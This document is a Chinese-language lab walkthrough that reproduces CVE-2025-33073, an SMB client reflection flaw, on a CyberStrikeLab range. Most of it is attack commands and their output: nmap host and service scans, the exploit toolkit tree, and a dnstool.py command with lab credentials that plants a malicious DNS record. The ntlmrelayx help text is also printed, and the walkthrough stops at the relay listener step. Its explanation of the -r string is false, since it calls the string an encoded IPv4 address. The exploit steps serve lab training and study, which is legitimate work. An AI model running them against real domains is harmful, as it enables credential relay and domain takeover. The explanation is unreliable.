漏洞背景
2025年6月10日,微软发布了每月例行的安全补丁更新。在此次更新中,编号为CVE-2025-33073的严重漏洞引起了业界广泛的关注和重视。微软官方对该漏洞的描述为SMB客户端特权提升漏洞。然而,经过深入分析发现,该漏洞的威胁程度远远超出了普通意义上的“权限提升”范畴。
该漏洞存在于Windows SMB中,由于访问控制不当,具有普通域用户权限的攻击者可以通过添加恶意的DNS记录并强制域内计算机(域控除外)进行解析来获取域内所有用户的权限,从而达到提权的目的。
环境搭建
目前CyberStrikeLab仿真平台已支持漏洞复现,现在访问即可限时免费轻松复现~
靶机地址:https://www.cyberstrikelab.com/#/scene/detail/42
OpenVPN下载程序:https://wwvn.lanzn.com/i8XRk2z87imd
复现步骤
1、开启仿真环境靶机
攻击机器kali:10.6.6.10 (所有需要用到的工具均已集成在机器中)
攻击机连接 用户名:kali 密码:kali
2、使用ssh工具连接攻击机器kali
3、查点(检查局域网环境)
攻击机kali Ip 为 10.6.6.x 段上,现在进行扫描存活主机
┌──(kali㉿kali)-[~/Desktop]
└─$ ip address
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host noprefixroute
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
link/ether 70:6e:30:06:c4:4b brd ff:ff:ff:ff:ff:ff
inet 10.6.6.10/24 brd 10.6.6.255 scope global noprefixroute eth0
valid_lft forever preferred_lft forever
inet6 fe80::5fa6:50d4:46d9:45f1/64 scope link noprefixroute
valid_lft forever preferred_lft forever
┌──(kali㉿kali)-[~/Desktop]
└─$ nmap -sP -T 5 10.6.6.*/24
Starting Nmap 7.95 ( https://nmap.org ) at 2025-06-20 21:12 EDT
Nmap scan report for 10.6.6.55
Host is up (0.0012s latency).
MAC Address: C0:87:2B:D5:8D:E3 (Unknown)
Nmap scan report for 10.6.6.88
Host is up (0.00055s latency).
MAC Address: 20:1F:56:71:62:DB (Unknown)
Nmap scan report for 10.6.6.233
Host is up (0.00036s latency).
MAC Address: 40:1C:54:F4:23:29 (Unknown)
Nmap scan report for 10.6.6.10
Host is up.
Nmap done: 256 IP addresses (4 hosts up) scanned in 31.69 seconds
对每个存活主机进行,端口以及服务扫描,识别系统
DNS 配置服务器
#10.6.6.55
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-06-21 01:14:33Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: cyberstrikelab.com, Site: Default-First-Site-Name)
445/tcp open microsoft-ds Microsoft Windows Server 2008 R2 - 2012 microsoft-ds (workgroup: CYBERSTRIKELAB)
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: cyberstrikelab.com, Site: Default-First-Site-Name)
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: cyberstrikelab.com, Site: Default-First-Site-Name)
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: cyberstrikelab.com, Site: Default-First-Site-Name)
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
9389/tcp open mc-nmf .NET Message Framing
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
49669/tcp open msrpc Microsoft Windows RPC
49670/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49671/tcp open msrpc Microsoft Windows RPC
49676/tcp open msrpc Microsoft Windows RPC
49677/tcp open msrpc Microsoft Windows RPC
49686/tcp open msrpc Microsoft Windows RPC
49702/tcp open msrpc Microsoft Windows RPC
49717/tcp open msrpc Microsoft Windows RPC
MAC Address: C0:87:2B:D5:8D:E3 (Unknown)
Device type: general purpose
Running: Microsoft Windows 2016|2019
OS CPE: cpe:/o:microsoft:windows_server_2016 cpe:/o:microsoft:windows_server_2019
OS details: Microsoft Windows Server 2016 or Server 2019
Network Distance: 1 hop
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows
被攻击机器
#10.6.6.88
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Microsoft Windows Server 2008 R2 - 2012 microsoft-ds
3389/tcp open ms-wbt-server Microsoft Terminal Services
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
49669/tcp open msrpc Microsoft Windows RPC
49670/tcp open msrpc Microsoft Windows RPC
49671/tcp open msrpc Microsoft Windows RPC
MAC Address: 20:1F:56:71:62:DB (Unknown)
Device type: general purpose
Running: Microsoft Windows 2016|2019
OS CPE: cpe:/o:microsoft:windows_server_2016 cpe:/o:microsoft:windows_server_2019
OS details: Microsoft Windows Server 2016 or Server 2019
Network Distance: 1 hop
Service Info: OSs: Windows, Windows Server 2008 R2 - 2012; CPE: cpe:/o:microsoft:windows
#10.6.6.233
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4 (protocol 2.0)
8080/tcp open ssl/http Golang net/http server (Go-IPFS json-rpc or InfluxDB API)
11333/tcp open http Golang net/http server (Go-IPFS json-rpc or InfluxDB API)
MAC Address: 40:1C:54:F4:23:29 (Unknown)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.14
#10.6.6.10
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 10.0p2 Debian 5 (protocol 2.0)
Device type: general purpose
Running: Linux 2.6.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:2.6.32 cpe:/o:linux:linux_kernel:5 cpe:/o:linux:linux_kernel:6
OS details: Linux 2.6.32, Linux 5.0 - 6.2
Network Distance: 0 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
攻击机器kali
#10.6.6.10
DNS 配置服务器
#10.6.6.55
被攻击机器
#10.6.6.88
文件目录结构
┌──(kali㉿kali)-[~/Desktop]
└─$ tree
.
├── CVE-2025-33073-main
│ ├── CVE-2025-33073.py
│ ├── dnstool.py
│ ├── lib
│ │ ├── clients
│ │ │ ├── httprelayclient.py
│ │ │ ├── init.py
│ │ │ ├── ldaprelayclient.py
│ │ │ └── smbrelayclient.py
│ │ ├── init.py
│ │ ├── pycache
│ │ │ └── init.cpython-313.pyc
│ │ ├── servers
│ │ │ ├── dnsrelayserver.py
│ │ │ ├── httprelayserver.py
│ │ │ ├── init.py
│ │ │ └── smbrelayserver.py
│ │ └── utils
│ │ ├── config.py
│ │ ├── init.py
│ │ ├── kerberos.py
│ │ ├── krbcredccache.py
│ │ ├── pycache
│ │ │ ├── init.cpython-313.pyc
│ │ │ ├── kerberos.cpython-313.pyc
│ │ │ ├── krbcredccache.cpython-313.pyc
│ │ │ └── spnego.cpython-313.pyc
│ │ └── spnego.py
│ └── README.md
├── find
├── impacket-0.12.0
│ ├── ChangeLog.md
│ ├── examples
│ │ ├── addcomputer.py
│ │ ├── atexec.py
│ │ ├── changepasswd.py
│ │ ├── dacledit.py
│ │ ├── dcomexec.py
│ │ ├── describeTicket.py
│ │ ├── dpapi.py
│ │ ├── DumpNTLMInfo.py
│ │ ├── esentutl.py
│ │ ├── exchanger.py
│ │ ├── findDelegation.py
│ │ ├── GetADComputers.py
│ │ ├── GetADUsers.py
│ │ ├── getArch.py
│ │ ├── Get-GPPPassword.py
│ │ ├── GetLAPSPassword.py
│ │ ├── GetNPUsers.py
│ │ ├── getPac.py
│ │ ├── getST.py
│ │ ├── getTGT.py
│ │ ├── GetUserSPNs.py
│ │ ├── goldenPac.py
│ │ ├── karmaSMB.py
│ │ ├── keylistattack.py
│ │ ├── kintercept.py
│ │ ├── lookupsid.py
│ │ ├── machine_role.py
│ │ ├── mimikatz.py
│ │ ├── mqtt_check.py
│ │ ├── mssqlclient.py
│ │ ├── mssqlinstance.py
│ │ ├── net.py
│ │ ├── netview.py
│ │ ├── ntfs-read.py
│ │ ├── ntlmrelayx.py
│ │ ├── owneredit.py
│ │ ├── ping6.py
│ │ ├── ping.py
│ │ ├── psexec.py
│ │ ├── raiseChild.py
│ │ ├── rbcd.py
│ │ ├── rdp_check.py
│ │ ├── registry-read.py
│ │ ├── reg.py
│ │ ├── rpcdump.py
│ │ ├── rpcmap.py
│ │ ├── sambaPipe.py
│ │ ├── samrdump.py
│ │ ├── secretsdump.py
│ │ ├── services.py
│ │ ├── smbclient.py
│ │ ├── smbexec.py
│ │ ├── smbserver.py
│ │ ├── sniffer.py
│ │ ├── sniff.py
│ │ ├── split.py
│ │ ├── ticketConverter.py
│ │ ├── ticketer.py
│ │ ├── tstool.py
│ │ ├── wmiexec.py
│ │ ├── wmipersist.py
│ │ └── wmiquery.py
│ ├── impacket
│ │ ├── cdp.py
│ │ ├── crypto.py
│ │ ├── dcerpc
│ │ │ ├── init.py
│ │ │ └── v5
│ │ │ ├── atsvc.py
│ │ │ ├── bkrp.py
│ │ │ ├── dcom
│ │ │ │ ├── comev.py
│ │ │ │ ├── init.py
│ │ │ │ ├── oaut.py
│ │ │ │ ├── scmp.py
│ │ │ │ ├── vds.py
│ │ │ │ └── wmi.py
│ │ │ ├── dcomrt.py
│ │ │ ├── dhcpm.py
│ │ │ ├── drsuapi.py
│ │ │ ├── dssp.py
│ │ │ ├── dtypes.py
│ │ │ ├── enum.py
│ │ │ ├── epm.py
│ │ │ ├── even6.py
│ │ │ ├── even.py
│ │ │ ├── gkdi.py
│ │ │ ├── init.py
│ │ │ ├── iphlp.py
│ │ │ ├── lsad.py
│ │ │ ├── lsat.py
│ │ │ ├── mgmt.py
│ │ │ ├── mimilib.py
│ │ │ ├── ndr.py
│ │ │ ├── nrpc.py
│ │ │ ├── nspi.py
│ │ │ ├── oxabref.py
│ │ │ ├── par.py
│ │ │ ├── rpch.py
│ │ │ ├── rpcrt.py
│ │ │ ├── rprn.py
│ │ │ ├── rrp.py
│ │ │ ├── samr.py
│ │ │ ├── sasec.py
│ │ │ ├── scmr.py
│ │ │ ├── srvs.py
│ │ │ ├── transport.py
│ │ │ ├── tsch.py
│ │ │ ├── tsts.py
│ │ │ └── wkst.py
│ │ ├── dhcp.py
│ │ ├── dns.py
│ │ ├── Dot11Crypto.py
│ │ ├── Dot11KeyManager.py
│ │ ├── dot11.py
│ │ ├── dpapi_ng.py
│ │ ├── dpapi.py
│ │ ├── eap.py
│ │ ├── ese.py
│ │ ├── examples
│ │ │ ├── init.py
│ │ │ ├── ldap_shell.py
│ │ │ ├── logger.py
│ │ │ ├── mssqlshell.py
│ │ │ ├── ntlmrelayx
│ │ │ │ ├── attacks
│ │ │ │ │ ├── dcsyncattack.py
│ │ │ │ │ ├── httpattack.py
│ │ │ │ │ ├── httpattacks
│ │ │ │ │ │ ├── adcsattack.py
│ │ │ │ │ │ └── init.py
│ │ │ │ │ ├── imapattack.py
│ │ │ │ │ ├── init.py
│ │ │ │ │ ├── ldapattack.py
│ │ │ │ │ ├── mssqlattack.py
│ │ │ │ │ ├── rpcattack.py
│ │ │ │ │ └── smbattack.py
│ │ │ │ ├── clients
│ │ │ │ │ ├── dcsyncclient.py
│ │ │ │ │ ├── httprelayclient.py
│ │ │ │ │ ├── imaprelayclient.py
│ │ │ │ │ ├── init.py
│ │ │ │ │ ├── ldaprelayclient.py
│ │ │ │ │ ├── mssqlrelayclient.py
│ │ │ │ │ ├── rpcrelayclient.py
│ │ │ │ │ ├── smbrelayclient.py
│ │ │ │ │ └── smtprelayclient.py
│ │ │ │ ├── init.py
│ │ │ │ ├── servers
│ │ │ │ │ ├── httprelayserver.py
│ │ │ │ │ ├── init.py
│ │ │ │ │ ├── rawrelayserver.py
│ │ │ │ │ ├── smbrelayserver.py
│ │ │ │ │ ├── socksplugins
│ │ │ │ │ │ ├── http.py
│ │ │ │ │ │ ├── https.py
│ │ │ │ │ │ ├── imap.py
│ │ │ │ │ │ ├── imaps.py
│ │ │ │ │ │ ├── init.py
│ │ │ │ │ │ ├── mssql.py
│ │ │ │ │ │ ├── smb.py
│ │ │ │ │ │ └── smtp.py
│ │ │ │ │ ├── socksserver.py
│ │ │ │ │ └── wcfrelayserver.py
│ │ │ │ └── utils
│ │ │ │ ├── config.py
│ │ │ │ ├── enum.py
│ │ │ │ ├── init.py
│ │ │ │ ├── shadow_credentials.py
│ │ │ │ ├── ssl.py
│ │ │ │ ├── targetsutils.py
│ │ │ │ └── tcpshell.py
│ │ │ ├── os_ident.py
│ │ │ ├── remcomsvc.py
│ │ │ ├── rpcdatabase.py
│ │ │ ├── secretsdump.py
│ │ │ ├── serviceinstall.py
│ │ │ ├── smbclient.py
│ │ │ └── utils.py
│ │ ├── helper.py
│ │ ├── hresult_errors.py
│ │ ├── http.py
│ │ ├── ICMP6.py
│ │ ├── ImpactDecoder.py
│ │ ├── ImpactPacket.py
│ │ ├── init.py
│ │ ├── IP6_Address.py
│ │ ├── IP6_Extension_Headers.py
│ │ ├── IP6.py
│ │ ├── krb5
│ │ │ ├── asn1.py
│ │ │ ├── ccache.py
│ │ │ ├── constants.py
│ │ │ ├── crypto.py
│ │ │ ├── gssapi.py
│ │ │ ├── init.py
│ │ │ ├── kerberosv5.py
│ │ │ ├── keytab.py
│ │ │ ├── kpasswd.py
│ │ │ ├── pac.py
│ │ │ └── types.py
│ │ ├── ldap
│ │ │ ├── init.py
│ │ │ ├── ldapasn1.py
│ │ │ ├── ldap.py
│ │ │ └── ldaptypes.py
│ │ ├── mapi_constants.py
│ │ ├── mqtt.py
│ │ ├── msada_guids.py
│ │ ├── NDP.py
│ │ ├── nmb.py
│ │ ├── nt_errors.py
│ │ ├── ntlm.py
│ │ ├── pcapfile.py
│ │ ├── pcap_linktypes.py
│ │ ├── smb3.py
│ │ ├── smb3structs.py
│ │ ├── smbconnection.py
│ │ ├── smb.py
│ │ ├── smbserver.py
│ │ ├── spnego.py
│ │ ├── structure.py
│ │ ├── system_errors.py
│ │ ├── tds.py
│ │ ├── uuid.py
│ │ ├── version.py
│ │ ├── winregistry.py
│ │ └── wps.py
│ ├── impacket.egg-info
│ │ ├── dependency_links.txt
│ │ ├── PKG-INFO
│ │ ├── requires.txt
│ │ ├── SOURCES.txt
│ │ └── top_level.txt
│ ├── LICENSE
│ ├── MANIFEST.in
│ ├── PKG-INFO
│ ├── README.md
│ ├── requirements.txt
│ ├── SECURITY.md
│ ├── setup.cfg
│ ├── setup.py
│ ├── TESTING.md
│ ├── tests
│ │ ├── conftest.py
│ │ ├── data
│ │ │ ├── ccache-v1
│ │ │ ├── ccache-v2
│ │ │ ├── ccache-v3
│ │ │ ├── ccache-v3-kirbi
│ │ │ ├── ccache-v4
│ │ │ └── ccache-v4-kirbi
│ │ ├── dcerpc
│ │ │ ├── init.py
│ │ │ ├── test_bkrp.py
│ │ │ ├── test_dcomrt.py
│ │ │ ├── test_dhcpm.py
│ │ │ ├── test_drsuapi.py
│ │ │ ├── test_epm.py
│ │ │ ├── test_even6.py
│ │ │ ├── test_even.py
│ │ │ ├── test_fasp.py
│ │ │ ├── test_lsad.py
│ │ │ ├── test_lsat.py
│ │ │ ├── test_mgmt.py
│ │ │ ├── test_mimilib.py
│ │ │ ├── test_nrpc.py
│ │ │ ├── test_par.py
│ │ │ ├── test_rprn.py
│ │ │ ├── test_rrp.py
│ │ │ ├── test_samr.py
│ │ │ ├── test_scmr.py
│ │ │ ├── test_srvs.py
│ │ │ ├── test_tsch.py
│ │ │ └── test_wkst.py
│ │ ├── dcetests.cfg.template
│ │ ├── dot11
│ │ │ ├── init.py
│ │ │ ├── test_Dot11Base.py
│ │ │ ├── test_Dot11Decoder.py
│ │ │ ├── test_Dot11HierarchicalUpdate.py
│ │ │ ├── test_FrameControlACK.py
│ │ │ ├── test_FrameControlCFEndCFACK.py
│ │ │ ├── test_FrameControlCFEnd.py
│ │ │ ├── test_FrameControlCTS.py
│ │ │ ├── test_FrameControlPSPoll.py
│ │ │ ├── test_FrameControlRTS.py
│ │ │ ├── test_FrameData.py
│ │ │ ├── test_FrameManagementAssociationRequest.py
│ │ │ ├── test_FrameManagementAssociationResponse.py
│ │ │ ├── test_FrameManagementAuthentication.py
│ │ │ ├── test_FrameManagementDeauthentication.py
│ │ │ ├── test_FrameManagementDisassociation.py
│ │ │ ├── test_FrameManagementProbeRequest.py
│ │ │ ├── test_FrameManagementProbeResponse.py
│ │ │ ├── test_FrameManagement.py
│ │ │ ├── test_FrameManagementReassociationRequest.py
│ │ │ ├── test_FrameManagementReassociationResponse.py
│ │ │ ├── test_helper.py
│ │ │ ├── test_RadioTapDecoder.py
│ │ │ ├── test_RadioTap.py
│ │ │ ├── test_WEPDecoder.py
│ │ │ ├── test_WEPEncoder.py
│ │ │ ├── test_WPA2.py
│ │ │ ├── test_WPA.py
│ │ │ └── test_wps.py
│ │ ├── ImpactPacket
│ │ │ ├── init.py
│ │ │ ├── test_ethernet.py
│ │ │ ├── test_ICMP6.py
│ │ │ ├── test_IP6_Address.py
│ │ │ ├── test_IP6_Extension_Headers.py
│ │ │ ├── test_IP6.py
│ │ │ ├── test_TCP_bug_issue7.py
│ │ │ └── test_TCP.py
│ │ ├── init.py
│ │ ├── misc
│ │ │ ├── init.py
│ │ │ ├── test_ccache.py
│ │ │ ├── test_crypto.py
│ │ │ ├── test_dcerpc_v5_ndr.py
│ │ │ ├── test_dns.py
│ │ │ ├── test_dpapi.py
│ │ │ ├── test_ip6_address.py
│ │ │ ├── test_krb5_crypto.py
│ │ │ ├── test_structure.py
│ │ │ └── test_utils.py
│ │ ├── SMB_RPC
│ │ │ ├── init.py
│ │ │ ├── test_ldap.py
│ │ │ ├── test_ndr.py
│ │ │ ├── test_nmb.py
│ │ │ ├── test_ntlm.py
│ │ │ ├── test_rpch.py
│ │ │ ├── test_rpcrt.py
│ │ │ ├── test_secretsdump.py
│ │ │ ├── test_smb.py
│ │ │ ├── test_smbserver.py
│ │ │ ├── test_spnego.py
│ │ │ └── test_wmi.py
│ │ └── walkmodules.py
│ └── tox.ini
└── PetitPotam-main
├── PetitPotam
│ ├── ms-dtyp.h
│ ├── ms-dtyp_h.h
│ ├── ms-efsrpc_c.c
│ ├── ms-efsrpc_h.h
│ ├── PetitPotam.cpp
│ ├── PetitPotam.vcxproj
│ ├── PetitPotam.vcxproj.filters
│ └── PetitPotam.vcxproj.user
├── PetitPotam.exe
├── PetitPotam.py
├── PetitPotam.sln
└── README.md
4、向DNS 服务器 添加一条DNS记录
dnstool.py --help
┌──(kali㉿kali)-[~/Desktop/CVE-2025-33073-main]
└─$ python dnstool.py --help
usage: dnstool.py [-h] [-u USERNAME] [-p PASSWORD] [--forest] [--legacy] [--zone ZONE] [--print-zones]
[--print-zones-dn] [--tcp] [-k] [-port port] [-force-ssl] [-dc-ip ip address] [-dns-ip ip address]
[-aesKey hex key] [-r TARGETRECORD] [-a {add,modify,query,remove,resurrect,ldapdelete}] [-t {A}]
[-d RECORDDATA] [--allow-multiple] [--ttl TTL]
HOSTNAME
Query/modify DNS records for Active Directory integrated DNS via LDAP
Required options:
HOSTNAME Hostname/ip or ldap://host:port connection string to connect to
Main options:
-h, --help show this help message and exit
-u, --user USERNAME DOMAIN\username for authentication.
-p, --password PASSWORD
Password or LM:NTLM hash, will prompt if not specified
--forest Search the ForestDnsZones instead of DomainDnsZones
--legacy Search the System partition (legacy DNS storage)
--zone ZONE Zone to search in (if different than the current domain)
--print-zones Only query all zones on the DNS server, no other modifications are made
--print-zones-dn Query and print the Distinguished Names of all zones on the DNS server
--tcp use DNS over TCP
-k, --kerberos Use Kerberos authentication. Grabs credentials from ccache file (KRB5CCNAME) based on target
parameters. If valid credentials cannot be found, it will use the ones specified in the
command line
-port port LDAP port, default value is 389
-force-ssl Force SSL when connecting to LDAP server
-dc-ip ip address IP Address of the domain controller. If omitted it will use the domain part (FQDN) specified
in the target parameter
-dns-ip ip address IP Address of a DNS Server
-aesKey hex key AES key to use for Kerberos Authentication (128 or 256 bits)
Record options:
-r, --record TARGETRECORD
Record to target (FQDN)
-a, --action {add,modify,query,remove,resurrect,ldapdelete}
Action to perform. Options: add (add a new record), modify (modify an existing record), query
(show existing), remove (mark record for cleanup from DNS cache), delete (delete from LDAP).
Default: query
-t, --type {A} Record type to add (Currently only A records supported)
-d, --data RECORDDATA
Record data (IP address)
--allow-multiple Allow multiple A records for the same name
--ttl TTL TTL for record (default: 180)
python3 dnstool.py -u cyberstrikelab.com\\cslab -p "cs1ab@wwe" -r CS1UWhRCAAAAAAAAAAAAAAAAAAAAAAAAAAAAwbEAYBAAAA -d 10.6.6.10 --action add 10.6.6.55
[-] Connecting to host...
[-] Binding to host
[+] Bind OK
[-] Adding new record
[+] LDAP operation completed successfullypython3 dnstool.py -u DNS域名\\用户名 -p "密码" -r CS1UWhRCAAAAAAAAAAAAAAAAAAAAAAAAAAAAwbEAYBAAAA -d 攻击机 --action add DNS服务器IP
命令中的
-r参数实际上是一个Base64编码的字符串,用于DNS记录的创建。这个字符串实际上是DNS记录的RDATA部分的Base64编码。在DNS记录中,RDATA部分包含了记录的具体数据。对于A记录(IPv4地址记录),RDATA部分就是IPv4地址。对于其他类型的记录,RDATA部分的内容会有所不同。
在这个例子中,
CS1UWhRCAAAAAAAAAAAAAAAAAAAAAAAAAAAAwbEAYBAAAA是一个Base64编码的字符串,解码后得到的是一个DNS记录的RDATA部分。这个字符串实际上是通过Base64编码的IPv4地址10.6.6.55。所以,这个命令实际上是创建一个DNS记录,将
10.6.6.55这个IPv4地址与cyberstrikelab.com关联起来。
5、启动监听
ntlmrelayx.py --help
┌──(kali㉿kali)-[~/Desktop/impacket-0.12.0/examples]
└─$ python ntlmrelayx.py --help
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
usage: ntlmrelayx.py [-h] [-ts] [-debug] [-t TARGET] [-tf TARGETSFILE] [-w] [-i] [-ip INTERFACE_IP] [--no-smb-server]
[--no-http-server] [--no-wcf-server] [--no-raw-server] [--smb-port SMB_PORT]
[--http-port HTTP_PORT] [--wcf-port WCF_PORT] [--raw-port RAW_PORT] [--no-multirelay]
[--keep-relaying] [-ra] [-r SMBSERVER] [-l LOOTDIR] [-of OUTPUT_FILE] [-codec CODEC]
[-smb2support] [-ntlmchallenge NTLMCHALLENGE] [-socks] [-socks-address SOCKS_ADDRESS]
[-socks-port SOCKS_PORT] [-http-api-port HTTP_API_PORT] [-wh WPAD_HOST] [-wa WPAD_AUTH_NUM] [-6]
[--remove-mic] [--serve-image SERVE_IMAGE] [-c COMMAND] [-e FILE] [--enum-local-admins]
[-rpc-mode {TSCH}] [-rpc-use-smb] [-auth-smb [domain/]username[:password]]
[-hashes-smb LMHASH:NTHASH] [-rpc-smb-port {139,445}] [-q QUERY]
[-machine-account MACHINE_ACCOUNT] [-machine-hashes LMHASH:NTHASH] [-domain DOMAIN]
[-remove-target] [--no-dump] [--no-da] [--no-acl] [--no-validate-privs]
[--escalate-user ESCALATE_USER] [--delegate-access] [--sid] [--dump-laps] [--dump-gmsa]
[--dump-adcs] [--add-dns-record NAME IPADDR] [--add-computer [COMPUTERNAME [PASSWORD ...]]]
[-k KEYWORD] [-m MAILBOX] [-a] [-im IMAP_MAX] [--adcs] [--template TEMPLATE] [--altname ALTNAME]
[--shadow-credentials] [--shadow-target SHADOW_TARGET] [--pfx-password PFX_PASSWORD]
[--export-type {PEM,PFX}] [--cert-outfile-path CERT_OUTFILE_PATH]
For every connection received, this module will try to relay that connection to specified target(s) system or the
original client
Main options:
-h, --help show this help message and exit
-ts Adds timestamp to every logging output
-debug Turn DEBUG output ON
-t, --target TARGET Target to relay the credentials to, can be an IP, hostname or URL like
domain\username@host:port (domain\username and port are optional, and don't forget to escape
the '\'). If unspecified, it will relay back to the client')
-tf TARGETSFILE File that contains targets by hostname or full URL, one per line
-w Watch the target file for changes and update target list automatically (only valid with -tf)
-i, --interactive Launch an smbclient, LDAP console or SQL shell insteadof executing a command after a
successful relay. This console will listen locally on a tcp port and can be reached with for
example netcat.
-ip, --interface-ip INTERFACE_IP
IP address of interface to bind SMB and HTTP servers
--smb-port SMB_PORT Port to listen on smb server
--http-port HTTP_PORT
Port(s) to listen on HTTP server. Can specify multiple ports by separating them with
,, andranges with
-. Ex:80,8000-8010--wcf-port WCF_PORT Port to listen on wcf server
--raw-port RAW_PORT Port to listen on raw server
--no-multirelay If set, disable multi-host relay (SMB and HTTP servers)
--keep-relaying If set, keeps relaying to a target even after a successful connection on it
-ra, --random Randomize target selection
-r SMBSERVER Redirect HTTP requests to a file:// path on SMBSERVER
-l, --lootdir LOOTDIR
Loot directory in which gathered loot such as SAM dumps will be stored (default: current
directory).
-of, --output-file OUTPUT_FILE
base output filename for encrypted hashes. Suffixes will be added for ntlm and ntlmv2
-codec CODEC Sets encoding used (codec) from the target's output (default "utf-8"). If errors are detected,
run chcp.com at the target, map the result with
https://docs.python.org/3/library/codecs.html#standard-encodings and then execute
ntlmrelayx.py again with -codec and the corresponding codec
-smb2support SMB2 Support
-ntlmchallenge NTLMCHALLENGE
Specifies the NTLM server challenge used by the SMB Server (16 hex bytes long. eg:
1122334455667788)
-socks Launch a SOCKS proxy for the connection relayed
-socks-address SOCKS_ADDRESS
SOCKS5 server address (also used for HTTP API)
-socks-port SOCKS_PORT
SOCKS5 server port
-http-api-port HTTP_API_PORT
SOCKS5 HTTP API port
-wh, --wpad-host WPAD_HOST
Enable serving a WPAD file for Proxy Authentication attack, setting the proxy host to the one
supplied.
-wa, --wpad-auth-num WPAD_AUTH_NUM
Prompt for authentication N times for clients without MS16-077 installed before serving a WPAD
file. (default=1)
-6, --ipv6 Listen on both IPv6 and IPv4
--remove-mic Remove MIC (exploit CVE-2019-1040)
--serve-image SERVE_IMAGE
local path of the image that will we returned to clients
-c COMMAND Command to execute on target system (for SMB and RPC). If not specified for SMB, hashes will
be dumped (secretsdump.py must be in the same directory). For RPC no output will be provided.
--no-smb-server Disables the SMB server
--no-http-server Disables the HTTP server
--no-wcf-server Disables the WCF server
--no-raw-server Disables the RAW server
SMB client options:
-e FILE File to execute on the target system. If not specified, hashes will be dumped (secretsdump.py
must be in the same directory)
--enum-local-admins If relayed user is not admin, attempt SAMR lookup to see who is (only works pre Win 10
Anniversary)
RPC client options:
-rpc-mode {TSCH} Protocol to attack, only TSCH supported
-rpc-use-smb Relay DCE/RPC to SMB pipes
-auth-smb [domain/]username[:password]
Use this credential to authenticate to SMB (low-privilege account)
-hashes-smb LMHASH:NTHASH
-rpc-smb-port {139,445}
Destination port to connect to SMB
MSSQL client options:
-q, --query QUERY MSSQL query to execute(can specify multiple)
HTTP options:
-machine-account MACHINE_ACCOUNT
Domain machine account to use when interacting with the domain to grab a session key for
signing, format is domain/machine_name
-machine-hashes LMHASH:NTHASH
Domain machine hashes, format is LMHASH:NTHASH
-domain DOMAIN Domain FQDN or IP to connect using NETLOGON
-remove-target Try to remove the target in the challenge message (in case CVE-2019-1019 patch is not
installed)
LDAP client options:
--no-dump Do not attempt to dump LDAP information
--no-da Do not attempt to add a Domain Admin
--no-acl Disable ACL attacks
--no-validate-privs Do not attempt to enumerate privileges, assume permissions are granted to escalate a user via
ACL attacks
--escalate-user ESCALATE_USER
Escalate privileges of this user instead of creating a new one
--delegate-access Delegate access on relayed computer account to the specified account
--sid Use a SID to delegate access rather than an account name
--dump-laps Attempt to dump any LAPS passwords readable by the user
--dump-gmsa Attempt to dump any gMSA passwords readable by the user
--dump-adcs Attempt to dump ADCS enrollment services and certificate templates info
--add-dns-record NAME IPADDR
Add the <NAME> record to DNS via LDAP pointing to <IPADDR>
Common options for SMB and LDAP:
--add-computer [COMPUTERNAME [PASSWORD ...]]
Attempt to add a new computer account via SMB or LDAP, depending on the specified target. This
argument can be used either with the LDAP or the SMB service, as long as the target is a
domain controller.
IMAP client options:
-k, --keyword KEYWORD
IMAP keyword to search for. If not specified, will search for mails containing "password"
-m, --mailbox MAILBOX
Mailbox name to dump. Default: INBOX
-a, --all Instead of searching for keywords, dump all emails
-im, --imap-max IMAP_MAX
Max number of emails to dump (0 = unlimited, default: no limit)
AD CS attack options:
--adcs Enable AD CS relay attack
--template TEMPLATE AD CS template. Defaults to Machine or User whether relayed account name ends with
$.Relaying a DC should require specifying
DomainController--altname ALTNAME Subject Alternative Name to use when performing ESC1 or ESC6 attacks.
Shadow Credentials attack options:
--shadow-credentials Enable Shadow Credentials relay attack (msDS-KeyCredentialLink manipulation for PKINIT pre-
authentication)
--shadow-target SHADOW_TARGET
target account (user or computer$) to populate msDS-KeyCredentialLink from
--pfx-password PFX_PASSWORD
password for the PFX stored self-signed certificate (will be random if not set, not needed
when exporting to PEM)
--export-type {PEM,PFX}
choose to export cert+private key in PEM or PFX (i.e. #PKCS12) (default: PFX))
